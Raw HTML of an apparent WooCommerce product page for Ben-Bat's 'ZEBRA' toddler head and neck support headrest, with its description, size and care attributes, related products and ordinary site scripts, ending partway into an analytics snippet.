	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-392"><a href="https://us.ben-bat.com/product-category/by-age/1-years/">1+ Years</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://us.ben-bat.com/product-category/by-age/4-years/">4+ Years</a></li>
</ul>
</li>
</ul></div> </nav>
				
					</div>
				</div>	
				</div>
			<div class="row bread">
				<div class="col-md-3"></div>
				<div class="col-md-9" style="padding-left: 0">
					<div class="woocommerce-breadcrumb"><div class="icon-arrow-right"><a href="http://us.ben-bat.com/">Home</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/head-support-2/">Total Head Support 2</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/head-support-2/headrest-1-4-years/">Headrest 1-4 Years</a></div><div class="icon-arrow-right"><span>ZEBRA</span></div></div> </div>
			</div>
		</div>
		</div>
	</header>
<div class="container mod" >
	<div id="main" class="row"><div id="content" role="main" class="col-md-12">
		
			<div class="woocommerce-notices-wrapper"></div><div itemscope id="product-755" class="product type-product post-755 status-publish first outofstock product_cat-1-years product_cat-headrest-1-4-years product_cat-head-support has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-sm-6p">
	<div class="ms-product-slider">

	
		<!-- MasterSlider -->
		<div id="P_MS697ec33ab4953" class="master-slider-parent ms-parent-id-$post-&gt;ID"  >

			
			<!-- MasterSlider Main -->
			<div id="MS697ec33ab4953" class="master-slider ms-skin-default" >
				 				 			<div  class="ms-slide ms-zoom zoom"     >
					<img src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/css/blank.gif" alt="zebra_AVR2686-Edit" title="zebra_AVR2686-Edit" data-src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/zebra_AVR2686-Edit-1.jpg" />
	<img class="ms-thumb" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/zebra_AVR2686-Edit-1-600x600.jpg" alt="zebra_AVR2686-Edit" />
				</div>
			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script>
		( window.MSReady = window.MSReady || [] ).push( function( $ ) {

			"use strict";
			var masterslider_4953 = new MasterSlider();

			// slider controls
			masterslider_4953.control('arrows'     ,{ autohide:true, overVideo:true  });
			masterslider_4953.control('thumblist'  ,{ autohide:false, overVideo:true, dir:'h', speed:100, inset:false, arrows:false, hover:false, customClass:'', align:'bottom',type:'thumbs', margin:10, width:60, height:60, space:0, fillMode:'fit'  });
			masterslider_4953.control('timebar'    ,{ autohide:false, overVideo:true, align:'bottom', color:'#FFFFFF'   });
			// slider setup
			masterslider_4953.setup("MS697ec33ab4953", {
				width           : 600,
				height          : 600,
				minHeight       : 0,
				space           : 0,
				start           : 1,
				grabCursor      : true,
				swipe           : true,
				mouse           : true,
				keyboard        : false,
				layout          : "fillwidth",
				wheel           : false,
				autoplay        : false,
                instantStartLayers:false,
				mobileBGVideo:false,
				loop            : false,
				shuffle         : false,
				preload         : 3,
				heightLimit     : false,
				autoHeight      : false,
				smoothHeight    : true,
				endPause        : false,
				overPause       : false,
				fillMode        : "fill",
				centerControls  : true,
				startOnAppear   : false,
				layersMode      : "center",
				autofillTarget  : "",
				hideLayers      : false,
				fullscreenMargin: 0,
				speed           : 100,
				dir             : "h",
				parallaxMode    : '',
				view            : "basic"
			});

			
			window.masterslider_instances = window.masterslider_instances || [];
			window.masterslider_instances.push( masterslider_4953 );
		});
		</script>


</div>
</div>
	<div class="col-sm-4p pdesc">

		<h4>Toddler Head & Neck Support</h4><h1 class="product_title entry-title">ZEBRA</h1><div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">HR301</span></span> -->
		1-4 Years	
	<!-- <span class="posted_in">Categories: <a href="https://us.ben-bat.com/product-category/by-age/1-years/" rel="tag">1+ Years</a>, <a href="https://us.ben-bat.com/product-category/travel/head-support-2/headrest-1-4-years/" rel="tag">Headrest 1-4 Years</a>, <a href="https://us.ben-bat.com/product-category/travel/head-support/" rel="tag">Total Head Support</a></span>
	 -->

	
</div>

	<div class="related products">


		<ul id="productloop" class="products columns-2">


			
				<li class="post-464 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f first outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/lion-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR213-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR213-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR213-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR213-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-761 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f last outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/caterpillar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR307-B-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR307-B-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR307-B-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR307-B-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-466 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f first outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/pig-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR219-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR219-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR219-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR219-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-762 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f last outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/owl-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR308-B-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR308-B-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR308-B-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/HR308-B-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-756 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f first outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/leopard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/leopard_AVR2694-Edit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/leopard_AVR2694-Edit.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/leopard_AVR2694-Edit-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/leopard_AVR2694-Edit-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-465 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f last outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/mouse-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR204-th.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR204-th.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR204-th-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/03/HR204-th-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-758 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f first outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/tiger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/tiger_AVR2696-Edit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/tiger_AVR2696-Edit.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/tiger_AVR2696-Edit-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/tiger_AVR2696-Edit-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
				<li class="post-759 product type-product status-publish has-post-thumbnail product_cat-head-support product_cat-1-years product_cat-headrest-1-4-years pa_age-1-4-years pa_neck-circumference-cm-30-inches-13 pa_washing-instructions-machine-wash-cold-max-temp-30c86f last outofstock shipping-taxable product-type-simple">
	<a href="https://us.ben-bat.com/product/bee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/bee_AVR2690-Edit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/bee_AVR2690-Edit.jpg 200w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/bee_AVR2690-Edit-120x120.jpg 120w, https://us.ben-bat.com/wp-content/uploads/sites/12/2017/04/bee_AVR2690-Edit-70x70.jpg 70w" sizes="(max-width: 200px) 100vw, 200px" /></a></li>

			
		</ul>

	</div>


<div class="adc">

<div id="retailer"><a href="https://us.ben-bat.com/?page_id=259">WHERE TO BUY</a></div>
<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/zebra/" data-a2a-title="ZEBRA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>
</div> <!--adc-->

<!--	<div id="retailer"><a href="https://us.ben-bat.com/?page_id=259">WHERE TO BUY</a></div>
		<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/zebra/" data-a2a-title="ZEBRA"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Fzebra%2F&amp;linkname=ZEBRA" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div>	</div> <!--adc-->

	
	

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab col-md-4">
					<a href="#tab-description">Overview</a>
				</li>
							<li class="additional_information_tab col-md-4">
					<a href="#tab-additional_information">More</a>
				</li>
					</ul>
					<div class="col-md-12 woocommerce-Tabs-panel woocommerce-Tabs-panel--description entry-content wc-tab" id="tab-description">
				


<p>The perfect on-the-go travel buddy to keep your toddler’s delicate neck and head snuggly in place, allowing toddler to snooze in the car without having to worry about forward head slouching thanks to our special magnetic closure. This lovable Travel Friend lets you and your toddler enjoy a neck-discomfort-free ride!</p>
			</div>
					<div class="col-md-12 woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information entry-content wc-tab" id="tab-additional_information">
				


<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label">Age</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://us.ben-bat.com/age/1-4-years/" rel="tag">1-4 Years</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_neck-circumference">
			<th class="woocommerce-product-attributes-item__label">Neck Circumference</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://us.ben-bat.com/neck-circumference/cm-30-inches-13/" rel="tag">(cm): 30; (inches): 13</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_washing-instructions">
			<th class="woocommerce-product-attributes-item__label">Care Instructions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://us.ben-bat.com/washing-instructions/machine-wash-cold-max-temp-30c86f/" rel="tag">Machine Wash Cold (Max Temp 30°C86°F)</a></p>
</td>
		</tr>
	</table>
	

			</div>
			</div>

</div><!-- .summary -->	
</div><!-- #product-755 -->


		
	
	
<!-- footer -->
</div > <!--container div-->
</div>
</div>
<footer class="footer container" role="contentinfo">

<div class="row">

<div class="col-sm-3"></div>


<div class="col-sm-2 desktop_only">
  <h3>OUR CORNER</h3>
  <div class="menu-our-corner-container"><ul id="menu-our-corner" class="menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://us.ben-bat.com/about-us/">About us</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://us.ben-bat.com/distributors/">Our Distributors</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://us.ben-bat.com/distributor-corner/">Distributor Corner</a></li>
</ul></div>  </div>



<div class="col-sm-2 desktop_only">
  <h3>YOUR CORNER</h3>
  <div class="menu-your-corner-container"><ul id="menu-your-corner" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://us.ben-bat.com/contact-us/">Contact Us</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://us.ben-bat.com/faq/">FAQ</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://us.ben-bat.com/product-manuals/">Product Manuals</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://us.ben-bat.com/product-registration/">Product Registration</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://us.ben-bat.com/shipping-information/">Shipping Information</a></li>
</ul></div>
</div>





  <div class="col-sm-2 footer_social">
  <h3>FOLLOW US</h3>
        <div class="social2">
        <a href="#" class="icon-facebook btn-social btn-outline"></a>
        <a href="#" class="icon-instagram btn-social btn-outline"></a>
        <a href="#" class="icon-youtube-play btn-social btn-outline"></a>
        <a href="https://us.ben-bat.com/contact-us/" class="icon-mail btn-social btn-outline"></a>
        </div>



</div>


<div class="col-sm-3"></div>

</div>
<div class="row terms">
<div class="col-md-12">©2024 Benbat LDT. All Rights Reserved | Privacy Policy | <a href="https://us.ben-bat.com/terms">Terms and Conditions</a></div>
</div>


















</footer>
<!-- /footer -->
</div>
</div>
<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/us.ben-bat.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Travel","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/"}},{"@type":"ListItem","position":3,"item":{"name":"Total Head Support 2","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/head-support-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Headrest 1-4 Years","@id":"https:\/\/us.ben-bat.com\/product-category\/travel\/head-support-2\/headrest-1-4-years\/"}},{"@type":"ListItem","position":5,"item":{"name":"ZEBRA","@id":"https:\/\/us.ben-bat.com\/product\/zebra\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="sswcmaat-plugin-functions-js-extra">
/* <![CDATA[ */
var sswcmaat_localize = {"disable_ajax":"","internal_links":"","loading_error":"","ajax_timeout":"30000","title_selector":"","change_doc_title":"","site_name":"Ben-Bat USA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7" id="sswcmaat-plugin-functions-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/us.ben-bat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.04" id="aws-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1.4.0" id="teether-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1" id="my_scripts-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.3.8" id="dflip-script-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.3" id="page-links-to-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/js/script.min.js?ver=2.0.4" id="dtwpb-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.2.14" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.2.14" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://us.ben-bat.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.7.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function($){var ResponsiveMenuPro ={trigger: '#responsive-menu-pro-button',animationSpeed:500,breakpoint:768,isOpen: false,activeClass: 'is-active',container: '#responsive-menu-pro-container',openClass: 'responsive-menu-pro-open',activeArrow: '',inactiveArrow: '',wrapper: '#responsive-menu-pro-wrapper',linkElement: '.responsive-menu-pro-item-link',subMenuTransitionTime:200,originalHeight: '',openMenu: function(){$(this.trigger).addClass(this.activeClass);$('html').addClass(this.openClass);$('.responsive-menu-pro-button-icon-active').hide();$('.responsive-menu-pro-button-icon-inactive').show();this.fadeMenuIn();bodyScrollLock.disableBodyScroll(document.getElementById(this.container),{reserveScrollBarGap: true});this.isOpen = true},closeMenu: function(){$(this.trigger).removeClass(this.activeClass);$('html').removeClass(this.openClass);$('.responsive-menu-pro-button-icon-inactive').hide();$('.responsive-menu-pro-button-icon-active').show();this.fadeMenuOut();$("#responsive-menu-pro > li").removeAttr('style');bodyScrollLock.clearAllBodyScrollLocks();this.isOpen = false},triggerMenu: function(){this.isOpen ? this.closeMenu() : this.openMenu()},triggerSubArrow: function(subarrow){var sub_menu = $(subarrow).parent().siblings('.responsive-menu-pro-submenu');var self = this;var top_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').last().siblings('.responsive-menu-pro-item-has-children');var first_siblings = sub_menu.parents('.responsive-menu-pro-item-has-children').first().siblings('.responsive-menu-pro-item-has-children');top_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');top_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});first_siblings.children('.responsive-menu-pro-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-pro-submenu-open');first_siblings.each(function(){$(this).find('.responsive-menu-pro-subarrow').first().html(self.inactiveArrow);$(this).find('.responsive-menu-pro-subarrow').first().removeClass('responsive-menu-pro-subarrow-active')});if(sub_menu.hasClass('responsive-menu-pro-submenu-open')){sub_menu.slideUp(self.subMenuTransitionTime, 'linear',function(){$(this).css('display', '')}).removeClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.inactiveArrow);$(subarrow).removeClass('responsive-menu-pro-subarrow-active')}else{sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-pro-submenu-open');$(subarrow).html(this.activeArrow);$(subarrow).addClass('responsive-menu-pro-subarrow-active')}},menuHeight: function(){return $(this.container).height()},menuWidth: function(){return $(this.container).width()},wrapperHeight: function(){return $(this.wrapper).height()},fadeMenuIn: function(){$(this.container).fadeIn(this.animationSpeed)},fadeMenuOut: function(){$(this.container).fadeOut(this.animationSpeed, function(){$(this).css('display', '')})},init: function(){var self = this;$(this.trigger).on('click', function(e){e.stopPropagation();self.triggerMenu()});$(this.trigger).mouseup(function(){$(self.trigger).blur()});$('.responsive-menu-pro-subarrow').on('click', function(e){e.preventDefault();e.stopPropagation();self.triggerSubArrow(this)});$(window).resize(function(){if($(window).width() >= self.breakpoint){if(self.isOpen){self.closeMenu()}$('#responsive-menu-pro, .responsive-menu-pro-submenu').removeAttr('style')}else{}});$(this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();if($(this).is('.responsive-menu-pro-item-has-children > ' + self.linkElement)){return}old_href = $(this).attr('href');old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');if(self.isOpen){if($(e.target).closest('.responsive-menu-pro-subarrow').length){return}if(typeof old_href != 'undefined'){self.closeMenu();setTimeout(function(){window.open(old_href, old_target)}, self.animationSpeed)}}}});$(document).on('click', 'body', function (e){if($(window).width() < self.breakpoint){if(self.isOpen){if ($(e.target).closest('#responsive-menu-pro-container').length ||$(e.target).closest('#responsive-menu-pro-button').length){return}}self.closeMenu()}});$('.responsive-menu-pro-item-has-children > ' + this.linkElement).on('click', function(e){if($(window).width() < self.breakpoint){e.preventDefault();self.triggerSubArrow($(this).children('.responsive-menu-pro-subarrow').first())}});$(this.trigger).mousedown(function(e){e.preventDefault();e.stopPropagation()});if (jQuery('#responsive-menu-pro-button').css('display') != 'none'){$('#responsive-menu-pro-button,#responsive-menu-pro a.responsive-menu-pro-item-link,#responsive-menu-pro-wrapper input').focus( function(){$(this).addClass('is-active');$('html').addClass('responsive-menu-pro-open');$('#responsive-menu-pro li').css({"opacity": "1", "margin-left": "0"})});$('a,input,button').focusout( function( event ){if ( ! $(this).parents('#responsive-menu-pro-container').length ){$('html').removeClass('responsive-menu-pro-open');$('#responsive-menu-pro-button').removeClass('is-active')}})}else{}$('#responsive-menu-pro a.responsive-menu-pro-item-link').keydown(function(event){if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1){return}var link = $(this);switch(event.keyCode){case 13:link.click();break;case 27:var dropdown = link.parent('li').parents('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide();dropdown.prev().focus()}break;case 32:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.show();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}break;case 35:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').last().focus();break;case 36:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){dropdown.hide()}$(this).parents('#responsive-menu-pro').find('a.responsive-menu-pro-item-link').filter(':visible').first().focus();break;case 37:event.preventDefault();event.stopPropagation();if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 38:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0){link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus()}}break;case 39:event.preventDefault();event.stopPropagation();if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}if ( link.parent('li').children('.responsive-menu-pro-submenu').length ){link.parent('li').children('.responsive-menu-pro-submenu').hide()}break;case 40:var dropdown = link.parent('li').find('.responsive-menu-pro-submenu');if ( dropdown.length > 0 ){event.preventDefault();event.stopPropagation();dropdown.find('a, input, button, textarea').filter(':visible').first().focus()}else{if( link.parent('li').nextAll('li').filter(':visible').first().length == 0){link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus()}else{link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus()}}break}})}};ResponsiveMenuPro.init()});</script>
<!-- analytics -->
<script>
(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
